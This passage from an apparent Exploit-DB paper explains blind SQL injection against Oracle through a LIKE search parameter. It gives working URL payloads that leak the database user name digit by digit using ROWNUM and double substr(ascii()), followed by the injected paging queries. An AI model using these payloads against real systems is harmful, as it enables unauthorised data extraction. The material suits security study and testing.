 # [3] Attack Examples
####################################################################
# request in like search
http://localhost/test.jsp?keyword=%' and rownum <= (substr(ascii(substr(user,1,1)),1,1)) and '%'='
http://localhost/test.jsp?keyword=%' and rownum <= (substr(ascii(substr(user,1,1)),2,1)) and '%'='
# sample paging query (must be nine or more count output)
SELECT *
FROM (SELECT ROWNUM AS rnum, z.*
FROM (SELECT   *
FROM t_user
WHERE name like '%[keyword]%'
ORDER BY ID DESC) z
WHERE ROWNUM <= 9)
WHERE rnum >= 1
# sample paging query(result is 8 count) - The first ascii code of the first character is 8
SELECT *
FROM (SELECT ROWNUM AS rnum, z.*
FROM (SELECT   *
FROM t_user
WHERE name like '%%' and rownum <= (substr(ascii(substr(user,1,1)),1,1)) and '%'='%'
ORDER BY ID DESC) z
WHERE ROWNUM <= 9)
WHERE rnum >= 1
https://www.exploit-db.com/papers/38293/ 3/4
11/26/2018 Content-Based Blind Injection Using By Double Substring
# sample paging query(result is 3 count) - The secode ascii code of the first character is 3
SELECT *
FROM (SELECT ROWNUM AS rnum, z.*
FROM (SELECT   *
FROM t_user
WHERE name like '%%' and rownum <= (substr(ascii(substr(user,1,1)),2,1)) and '%'='%'
ORDER BY ID DESC) z
WHERE ROWNUM <= 9)
WHERE rnum >= 1